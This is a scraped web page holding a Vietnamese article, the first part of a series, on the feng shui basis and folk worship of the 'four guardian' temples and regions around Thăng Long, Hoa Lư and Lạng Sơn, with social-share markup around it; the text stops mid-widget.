					<h1 class="entry-title">Phong thủy và tín ngưỡng thờ thần thánh tại các tứ trấn Việt Nam (Kỳ 1): Tứ trấn Việt Nam</h1><p class="et_pb_title_meta_container"><a href="https://thanhamthugian.com/category/kien-thuc/phong-thuy/" rel="category tag">Phong Thủy</a></p>
				</div>
				<div class="et_pb_title_featured_container"><span class="et_pb_image_wrap"><img fetchpriority="high" decoding="async" width="800" height="1071" src="https://thanhamthugian.com/wp-content/uploads/2022/03/1648470368_Phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac.jpg" alt="Phong thủy và tín ngưỡng thờ thần thánh tại các tứ trấn Việt Nam (Kỳ 1): Tứ trấn Việt Nam - Phong thủy hay tín ngưỡng? ảnh 1" title="Phong thủy và tín ngưỡng thờ thần thánh tại các" srcset="https://thanhamthugian.com/wp-content/uploads/2022/03/1648470368_Phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-1147x1536.jpg 1147w, https://thanhamthugian.com/wp-content/uploads/2022/03/1648470368_Phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-600x803.jpg 600w, https://thanhamthugian.com/wp-content/uploads/2022/03/1648470368_Phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-224x300.jpg 224w, https://thanhamthugian.com/wp-content/uploads/2022/03/1648470368_Phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-765x1024.jpg 765w, https://thanhamthugian.com/wp-content/uploads/2022/03/1648470368_Phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-768x1028.jpg 768w, https://thanhamthugian.com/wp-content/uploads/2022/03/1648470368_Phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-1530x2048.jpg 1530w, https://thanhamthugian.com/wp-content/uploads/2022/03/1648470368_Phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-112x150.jpg 112w, https://thanhamthugian.com/wp-content/uploads/2022/03/1648470368_Phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-100x134.jpg 100w, https://thanhamthugian.com/wp-content/uploads/2022/03/1648470368_Phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-261x350.jpg 261w, https://thanhamthugian.com/wp-content/uploads/2022/03/1648470368_Phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-788x1054.jpg 788w, https://thanhamthugian.com/wp-content/uploads/2022/03/1648470368_Phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac.jpg 800w" sizes="(max-width: 800px) 100vw, 800px" class="wp-image-13454" /></span></div>
			</div><div class="et_pb_module et_pb_post_content et_pb_post_content_0_tb_body">
				
				
				
				
				<div class="et_social_inline et_social_mobile_on et_social_inline_top">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_rectangle et_social_top et_social_no_animation et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fthanhamthugian.com%2Fphong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam%2F&#038;t=Phong%20th%E1%BB%A7y%20v%C3%A0%20t%C3%ADn%20ng%C6%B0%E1%BB%A1ng%20th%E1%BB%9D%20th%E1%BA%A7n%20th%C3%A1nh%20t%E1%BA%A1i%20c%C3%A1c%20t%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam%20%28K%E1%BB%B3%201%29%3A%20T%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="13453" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_facebook"></i><span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Phong%20th%E1%BB%A7y%20v%C3%A0%20t%C3%ADn%20ng%C6%B0%E1%BB%A1ng%20th%E1%BB%9D%20th%E1%BA%A7n%20th%C3%A1nh%20t%E1%BA%A1i%20c%C3%A1c%20t%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam%20%28K%E1%BB%B3%201%29%3A%20T%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam&#038;url=https%3A%2F%2Fthanhamthugian.com%2Fphong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="13453" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_twitter"></i><span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_pinterest">
									<a href="#" class="et_social_share_pinterest" rel="nofollow" data-social_name="pinterest" data-post_id="13453" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_pinterest"></i><span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_blogger">
									<a href="https://www.blogger.com/blog_this.pyra?t&#038;u=https%3A%2F%2Fthanhamthugian.com%2Fphong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam%2F&#038;n=Phong%20th%E1%BB%A7y%20v%C3%A0%20t%C3%ADn%20ng%C6%B0%E1%BB%A1ng%20th%E1%BB%9D%20th%E1%BA%A7n%20th%C3%A1nh%20t%E1%BA%A1i%20c%C3%A1c%20t%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam%20%28K%E1%BB%B3%201%29%3A%20T%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam" class="et_social_share" rel="nofollow" data-social_name="blogger" data-post_id="13453" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_blogger"></i><span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_reddit">
									<a href="http://www.reddit.com/submit?url=https%3A%2F%2Fthanhamthugian.com%2Fphong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam%2F&#038;title=Phong%20th%E1%BB%A7y%20v%C3%A0%20t%C3%ADn%20ng%C6%B0%E1%BB%A1ng%20th%E1%BB%9D%20th%E1%BA%A7n%20th%C3%A1nh%20t%E1%BA%A1i%20c%C3%A1c%20t%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam%20%28K%E1%BB%B3%201%29%3A%20T%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam" class="et_social_share" rel="nofollow" data-social_name="reddit" data-post_id="13453" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_reddit"></i><span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_tumblr">
									<a href="https://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Fthanhamthugian.com%2Fphong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam%2F&#038;t=Phong%20th%E1%BB%A7y%20v%C3%A0%20t%C3%ADn%20ng%C6%B0%E1%BB%A1ng%20th%E1%BB%9D%20th%E1%BA%A7n%20th%C3%A1nh%20t%E1%BA%A1i%20c%C3%A1c%20t%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam%20%28K%E1%BB%B3%201%29%3A%20T%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam" class="et_social_share" rel="nofollow" data-social_name="tumblr" data-post_id="13453" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_tumblr"></i><span class="et_social_overlay"></span>
									</a>
								</li></ul>
				</div>
			</div><p> [ad_1]<br />
</p>
<div>
<p style="text-align: justify;">Cả 4 tứ trấn Việt Nam được hình thành và xây dựng theo phong thủy. Không phải các ngôi đền thiêng mà chính các vị thần, thánh ở 3 tứ trấn nổi tiếng: Hoa Lư, Thăng Long và Lạng Sơn mới gánh vác trọng trách trấn giữ các vùng đất thiêng, làm vượng khí các kinh đô, vùng biên ải, tạo dấu ấn tâm linh, hộ dân bảo quốc. Hàng ngàn năm qua, các thánh thần nơi đây được đông đảo người dân thờ cúng theo tín ngưỡng dân gian của người Việt.</p>
<p style="text-align: justify;"><strong>Trấn yểm bằng thần thánh</strong></p>
<p style="text-align: justify;">Việt Nam hiện có 4 tứ trấn, được xây dựng theo phong thủy, trong đó 3 tứ trấnnổi tiếng là các ngôi đền và các vị thần thánhgồm: Thăng Long, Hoa Lư và Lạng Sơn. Tứ trấn thứ tư thuộc về địa danh, khu vực hành chính là: Trấn Sơn Tây, Trấn Hải Dương, Trấn Sơn Nam và Trấn Kinh Bắc. </p>
<p style="text-align: justify;">Nếu như Thăng Long tứ trấn và Lạng Sơn tứ trấn là 4 ngôi đền, thì tứ trấn Hoa Lư là 4 vị thần. Về nguồn gốc, Thăng Long (Hà Nội) và Hoa Lư (Ninh Bình) là các kinh thành xưa. Hoa Lư là kinh đô đầu tiên của nhà nước phong kiến Trung ương tập quyền ở Việt Nam và là quê hương của vị Anh hùng dân tộc Đinh Bộ Lĩnh. Suốt 42 năm tồn tại (968-1010), Hoa Lư chủ yếu là đại bản doanh của hai vị vua kiêm Tổng Tư lệnh Quân đội: Đinh Tiên Hoàng và Lê Đại Hành. Đó cũng là nơi ra đời của một vương triều mới &#8211; nhà Lý.</p>
<table class="picture" align="center">
<tbody>
<tr>
<td class="pic">Tượng Đức thánh Trần Tượng đài Quốc công Tiết chế Hưng Đạo Đại vương Trần Quốc Tuấn (dân gian gọi Ngài là Đức thánh Trần).</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Thăng Long là kinh đô của nước Đại Việt thời Lý, Trần Lê, Mạc, Lê Trung Hưng (kéo dài qua 8 thế kỷ từ 1010 đến 1788). Còn Lạng Sơn là thành phố trọng điểm nơi biên ải.</p>
<p style="text-align: justify;">Vậy tứ trấn là gì? tại sao đều gọi là tứ trấn lại phân thành hai loại tứ trấn khác nhau? 鎮 (trấn) -từ tiếng Hán có rất nhiều nghĩa, ở đây ta chỉ xem xét các nghĩa sau: Trấn chỉ 1 đơn vị hành chính. </p>
<p style="text-align: justify;">Ngày xưa, một khu đất có từ 5 vạn người trở lên gọi là trấn. Nhà Thanh gọi quan Tổng binh là Tổng trấn. Một cánh quân có đủ 10.562 người gọi là một trấn. Hợp 2 trấn lại (21.124 người) gọi là một quân, bây giờ gọi là sư đoàn. Việt Nam bây giờ vẫn còn tên gọi thị trấn.</p>
<p style="text-align: justify;">Tứ trấn theo địa danh ra đời vào cuối thế kỷ XV, từ đời vua Lê Thánh Tông, niên hiệu Hồng Đức 21 (1490), là tên gọi của 4kinh trấn (còn gọi là nội trấn bao quanh kinh thành Thăng Long), còn gọi là Tứ trấn, các xứ khác ở xa hơn gọi là Phiên trấn&#8230; Tứ trấn này nằm ở ngoại vi kinh thành như lớp vỏ bảo vệ với:</p>
<p style="text-align: justify;">Trấn Kinh Bắc, bao gồm các tỉnh Bắc Ninh, Bắc Giang và Phúc Yên sau này, gồm 4 phủ (20 huyện). Trấn Kinh Bắc còn gọi là trấn Bắc hay trấn Khảm (theo phong thủy Bát quái là Thủy &#8211; nước)</p>
<p style="text-align: justify;">Trấn Sơn Nam, tương tương các tỉnh Hà Đông, Hà Nam, Thái Bình, Nam Định, Ninh Bình, Hưng Yên sau này, gồm 11 phủ (42 huyện). Trấn lị nằm ở phía Nam kinh thành nên được gọi là trấn Nam, hay trấn Ly (theo phong thủy Bát quái là Hỏa-Lửa).</p>
<p style="text-align: justify;">Trấn Hải Dương, bao gồm các tỉnh Hải Dương, Hải Phòng và Kiến An sau này, gồm 4 phủ (18 huyện). Trấn lị nằm ở phía Đông kinh thành nên được gọi là trấn Đông hay trấn Chấn (theo phong thủy Bát quái là Mộc (cây) ứng với Sấm chớp).</p>
<p style="text-align: justify;">Trấn Sơn Tây, tương đương với các tỉnh Phú Thọ, Vĩnh Yên, Sơn Tây sau này, gồm 6 phủ (24 huyện). Trấn lị nằm ở phía Tây kinh thành nên còn gọi là trấn Tây hay trấn Đoài (theo phong thủy Bát quái là Kim (vàng) ứng với Đầm, vùng trũng).</p>
<p style="text-align: justify;">Như vậy, các trấn này đều được đặt tên theo Bát quái. Cơ bản Bát quái gồm tám quẻ: Càn, Khảm, Cấn, Chấn, Tốn, Ly, Khôn, Đoài, nghĩa là “tám biểu tượng” là 8 quẻ được sử dụng trong vũ trụ học Đạo giáo như là đại diện cho các yếu tố cơ bản của vũ trụ gồm Kim, Mộc, Thủy, Hỏa, Thổ. Bát quái không chỉ dừng lại trong phong thủy mà còn được sử dụng, ứng dụng trong tất cả mọi lĩnh vực của nền cổ học phương Đông. Tiêu biểu là trong các lĩnh vực thiên văn học, chiêm tinh học, địa lý, giải phẫu học, gia đình và nhiều lĩnh vực khác. </p>
<p style="text-align: justify;">Từ ‘trấn’ còn có nghĩa đen là đè, chặn và nghĩa rộnglà áp chế, đàn áp, canh giữ. Các nghĩa này phù hợp với Hoa Lư tứ trấn, Thăng Long tứ trấn và Lạng Sơn tứ trấn với nghĩa là đè chặn, canh gác và trấn giữ các vùng đất.</p>
<p style="text-align: justify;">Một thuật ngữ trong phong thủy gắn với hai từ trấn yểm, mô tả một phương pháp làm cho cái xấu, hoặc tốt không phát huy được. “Trấn” có nghĩa như trên, còn “yểm” là giấu đi đồng nghĩa với ếm, ém, nghĩa đen là làm cho một đối tượng bị ếm, ém, yểm không phát triển được. Tuy nhiên, “trấn” và “yểm” là hai khái niệm khác nhau. Trấn là đặt các vật khí phong thủy hiện hữu trên mặt đất và nhìn thấy được còn yểm là các vật đó được đem chôn dưới đất, được gói bọc kín.</p>
<p style="text-align: justify;">Ở đây, các tứ trấn đơn thuần là vật khí phong thủy (đền) trấn giữ trên mặt đất, không có bùa chú kỳ bí chôn dưới đất để yểm. 3 tứ trấn Việt Nam là Thăng Long, Lạng Sơn và Hoa Lư được xây dựng trấn giữ 4 phía: Đông, Tây, Nam, Bắc khi các kinh đô, thành phố ra đời nhằm mục đích sử dụng phong thủytrấn trạch, với nhiệm vụ trấn giữ, bảo vệ các vùng đất kinh thành, biên ải xưa. </p>
<p style="text-align: justify;">Tuy nhiên, các ngôi đền chỉ là nơi ở của các thần, thánh, những thiên thần và nhân thần lĩnh trọng trách canh giữ kinh đô, thành phố. Về mặt tâm linh, chính các vị thần, thánh đó mới đóng vai trò quan trọng trong hệ thống phong thủy các vùng đất. Hàng ngàn năm qua, người dân Việt luôn thành kính thờ cúng các vị thần này. Việc thờ cúng thần thánh mang đậm tín ngưỡng dân gian của người Việt. Và như vậy, với người Việt, 3 tứ trấn nổi tiếng vừa thực hiện nhiệm vụ phong thủy, vừa là nơi thờ thần thánh theo tín ngưỡng dân gian. Tứ trấn còn lại cũng mang ý nghĩa phong thủy là nơi bảo vệ cho kinh thành Thăng Long xưa.</p>
<table class="picture" align="center">
<tbody>
<tr>
<td class="pic"><div class="et_social_media_wrapper"><img decoding="async" data-image-id="669360" data-width="1280" data-height="975" data-photo-original-src="" cms-photo-caption="Đền thờ và tượng đài Thánh Gióng (Phù Đổng Thiên vương)." class="lazyload cms-photo" src="https://photo-cms-baophapluat.zadn.vn/w800/Uploaded/2022/ycgvptcc/2021_06_28/t10b-8506.jpg" alt="Phong thủy và tín ngưỡng thờ thần thánh tại các tứ trấn Việt Nam (Kỳ 1): Tứ trấn Việt Nam - Phong thủy hay tín ngưỡng? ảnh 2"/><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_rounded et_social_outer_dark et_social_withnetworknames">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fthanhamthugian.com%2Fphong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam%2F&#038;t=Phong%20th%E1%BB%A7y%20v%C3%A0%20t%C3%ADn%20ng%C6%B0%E1%BB%A1ng%20th%E1%BB%9D%20th%E1%BA%A7n%20th%C3%A1nh%20t%E1%BA%A1i%20c%C3%A1c%20t%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam%20%28K%E1%BB%B3%201%29%3A%20T%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="13453" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div>
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Phong%20th%E1%BB%A7y%20v%C3%A0%20t%C3%ADn%20ng%C6%B0%E1%BB%A1ng%20th%E1%BB%9D%20th%E1%BA%A7n%20th%C3%A1nh%20t%E1%BA%A1i%20c%C3%A1c%20t%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam%20%28K%E1%BB%B3%201%29%3A%20T%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam&#038;url=https%3A%2F%2Fthanhamthugian.com%2Fphong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam%2F" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="13453" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div>
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fthanhamthugian.com%2Fphong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam%2F&#038;media=https%3A%2F%2Fphoto-cms-baophapluat.zadn.vn%2Fw800%2FUploaded%2F2022%2Fycgvptcc%2F2021_06_28%2Ft10b-8506.jpg&#038;description=Phong%20th%E1%BB%A7y%20v%C3%A0%20t%C3%ADn%20ng%C6%B0%E1%BB%A1ng%20th%E1%BB%9D%20th%E1%BA%A7n%20th%C3%A1nh%20t%E1%BA%A1i%20c%C3%A1c%20t%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam%20%28K%E1%BB%B3%201%29%3A%20T%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="13453" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Pinterest</div></div>
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_blogger">
									<div data-social_link="https://www.blogger.com/blog_this.pyra?t&#038;u=https%3A%2F%2Fthanhamthugian.com%2Fphong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam%2F&#038;n=Phong%20th%E1%BB%A7y%20v%C3%A0%20t%C3%ADn%20ng%C6%B0%E1%BB%A1ng%20th%E1%BB%9D%20th%E1%BA%A7n%20th%C3%A1nh%20t%E1%BA%A1i%20c%C3%A1c%20t%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam%20%28K%E1%BB%B3%201%29%3A%20T%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam" class="et_social_share" data-social_name="blogger" data-social_type="media" data-post_id="13453" data-location="media">
										<i class="et_social_icon et_social_icon_blogger"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Blogger</div></div>
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_reddit">
									<div data-social_link="http://www.reddit.com/submit?url=https%3A%2F%2Fthanhamthugian.com%2Fphong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam%2F&#038;title=Phong%20th%E1%BB%A7y%20v%C3%A0%20t%C3%ADn%20ng%C6%B0%E1%BB%A1ng%20th%E1%BB%9D%20th%E1%BA%A7n%20th%C3%A1nh%20t%E1%BA%A1i%20c%C3%A1c%20t%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam%20%28K%E1%BB%B3%201%29%3A%20T%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam" class="et_social_share" data-social_name="reddit" data-social_type="media" data-post_id="13453" data-location="media">
										<i class="et_social_icon et_social_icon_reddit"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">reddit</div></div>
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_tumblr">
									<div data-social_link="https://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Fthanhamthugian.com%2Fphong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam%2F&#038;t=Phong%20th%E1%BB%A7y%20v%C3%A0%20t%C3%ADn%20ng%C6%B0%E1%BB%A1ng%20th%E1%BB%9D%20th%E1%BA%A7n%20th%C3%A1nh%20t%E1%BA%A1i%20c%C3%A1c%20t%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam%20%28K%E1%BB%B3%201%29%3A%20T%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam" class="et_social_share" data-social_name="tumblr" data-social_type="media" data-post_id="13453" data-location="media">
										<i class="et_social_icon et_social_icon_tumblr"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Tumblr</div></div>
										<span class="et_social_overlay"></span>
									</div>
								</li></ul>
				</div>
			</div></div>Đền thờ và tượng đài Thánh Gióng (Phù Đổng Thiên vương). </td>
</tr>
</tbody>
</table>
<p style="text-align: justify;"><strong>Tín ngưỡng dân gian trong văn hóa</strong></p>
<p style="text-align: justify;">Những hình thức tín ngưỡng sinh hoạt tâm linh mang mầu sắc bản địa, luôn chiếm một vị trí quan trọng trong đời sống tinh thần của đại bộ phận cư dân Việt. Với 54 tộc người cộng cư, phong tục tập quán, trình độ phát triển xã hội, trình độ dân trí và bản sắc văn hoá của các tộc người rất khác nhau. Điều đó không chỉ tạo ra sự đa dạng văn hoá mà còn tạo ra sự đa dạng tín ngưỡng. </p>
<p style="text-align: justify;">Chừng mực nào đó, văn hoá tín ngưỡng không chỉ làm nên những giá trị tinh thần, tình cảm, tâm thức và tâm linh của văn hoá mà còn góp phần tạo nên bản sắc và sức sống lâu bền của văn hoá các dân tộc. Mỗi tín ngưỡng đều có nhiều biến thể, trong quá trình biến đổi và giao thoa, được chia thành 4 nhóm chính gồm: </p>
<p style="text-align: justify;">Tín ngưỡng thờ cúng tổ tiên: Thờ cúng tổ tiên gia tộc, dòng họ là một tín ngưỡng cơ bản và phổ biến của người Việt ở mọi vùng văn hoá. Tuy nhiên, không phải dân tộc nào cũng có tín ngưỡng thờ tổ tiên. Mỗi dân tộc lại có sắc thái khác nhau trong tín ngưỡng này. </p>
<p style="text-align: justify;">Tín ngưỡng vòng đời người bao gồm: Tín ngưỡng và nghi lễ liên quan tới sự sinh nở, thờ cúng ông tơ bà nguyệt, thờ bản mệnh, lễ tang ma và thờ cúng người chết&#8230;</p>
<p style="text-align: justify;">Tín ngưỡng nghề nghiệp bao gồm: Tín ngưỡng nông nghiệp, tín ngưỡng thờ tổ nghề, thờ thần tài, thờ cá ông. </p>
<p style="text-align: justify;">Tín ngưỡng thờ thần gồm có: Thờ Thành hoàng làng, thờ mẫu, thờ các anh hùng dân tộc, thờ thổ thần (thổ công), sơn thần, thuỷ thần (hà bá, long vương).</p>
<p style="text-align: justify;">Qua đó, ta thấy sự hiện diện của những hình thái sơ khai nguyên thủy như tín ngưỡng vạn vật hữu linh, các tín ngưỡng thờ sinh thực khí, các tín ngưỡng thờ thần thiên nhiên như Tứ Pháp (mây, mưa, sấm, chớp), tín ngưỡng Tứ Phủ, tín ngưỡng thờ động vật, thờ nhân thần&#8230;</p>
<table class="picture" align="center">
<tbody>
<tr>
<td class="pic"><div class="et_social_media_wrapper"><img decoding="async" data-image-id="669368" data-width="1080" data-height="608" data-photo-original-src="" cms-photo-caption="Chùa Dâu thờ nhiên thần Pháp Vân (thần Mây)." class="lazyload cms-photo" src="https://photo-cms-baophapluat.zadn.vn/w800/Uploaded/2022/ycgvptcc/2021_06_28/t10d-3676.jpg" alt="Phong thủy và tín ngưỡng thờ thần thánh tại các tứ trấn Việt Nam (Kỳ 1): Tứ trấn Việt Nam - Phong thủy hay tín ngưỡng? ảnh 3"/><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_rounded et_social_outer_dark et_social_withnetworknames">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fthanhamthugian.com%2Fphong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam%2F&#038;t=Phong%20th%E1%BB%A7y%20v%C3%A0%20t%C3%ADn%20ng%C6%B0%E1%BB%A1ng%20th%E1%BB%9D%20th%E1%BA%A7n%20th%C3%A1nh%20t%E1%BA%A1i%20c%C3%A1c%20t%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam%20%28K%E1%BB%B3%201%29%3A%20T%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="13453" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div>
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Phong%20th%E1%BB%A7y%20v%C3%A0%20t%C3%ADn%20ng%C6%B0%E1%BB%A1ng%20th%E1%BB%9D%20th%E1%BA%A7n%20th%C3%A1nh%20t%E1%BA%A1i%20c%C3%A1c%20t%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam%20%28K%E1%BB%B3%201%29%3A%20T%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam&#038;url=https%3A%2F%2Fthanhamthugian.com%2Fphong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam%2F" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="13453" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div>
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fthanhamthugian.com%2Fphong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam%2F&#038;media=https%3A%2F%2Fphoto-cms-baophapluat.zadn.vn%2Fw800%2FUploaded%2F2022%2Fycgvptcc%2F2021_06_28%2Ft10d-3676.jpg&#038;description=Phong%20th%E1%BB%A7y%20v%C3%A0%20t%C3%ADn%20ng%C6%B0%E1%BB%A1ng%20th%E1%BB%9D%20th%E1%BA%A7n%20th%C3%A1nh%20t%E1%BA%A1i%20c%C3%A1c%20t%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam%20%28K%E1%BB%B3%201%29%3A%20T%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="13453" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Pinterest</div></div>
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_blogger">
									<div data-social_link="https://www.blogger.com/blog_this.pyra?t&#038;u=https%3A%2F%2Fthanhamthugian.com%2Fphong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam%2F&#038;n=Phong%20th%E1%BB%A7y%20v%C3%A0%20t%C3%ADn%20ng%C6%B0%E1%BB%A1ng%20th%E1%BB%9D%20th%E1%BA%A7n%20th%C3%A1nh%20t%E1%BA%A1i%20c%C3%A1c%20t%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam%20%28K%E1%BB%B3%201%29%3A%20T%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam" class="et_social_share" data-social_name="blogger" data-social_type="media" data-post_id="13453" data-location="media">
										<i class="et_social_icon et_social_icon_blogger"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Blogger</div></div>
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_reddit">
									<div data-social_link="http://www.reddit.com/submit?url=https%3A%2F%2Fthanhamthugian.com%2Fphong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam%2F&#038;title=Phong%20th%E1%BB%A7y%20v%C3%A0%20t%C3%ADn%20ng%C6%B0%E1%BB%A1ng%20th%E1%BB%9D%20th%E1%BA%A7n%20th%C3%A1nh%20t%E1%BA%A1i%20c%C3%A1c%20t%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam%20%28K%E1%BB%B3%201%29%3A%20T%E1%BB%A9%20tr%E1%BA%A5n%20Vi%E1%BB%87t%20Nam" class="et_social_share" data-social_name="reddit" data-social_type="media" data-post_id="13453" data-location="media">
										<i class="et_social_icon et_social_icon_reddit"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">reddit</div></div>
										<span class="et_social_overlay"></span>
									</div>
